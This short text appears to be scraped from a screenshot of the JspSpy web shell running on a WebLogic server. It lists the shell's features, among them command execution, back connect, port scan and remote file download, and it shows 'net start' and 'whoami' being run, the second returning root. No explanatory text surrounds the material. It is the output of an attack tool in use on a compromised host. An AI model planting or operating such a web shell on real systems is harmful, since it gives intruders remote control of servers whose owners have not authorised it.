 :7001/jspspy/jspspy.jspx
:7001 (172.21.0.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServ
Execute
Execute Shell »
Parameter
whoami
Execute
root
Don't break my heart~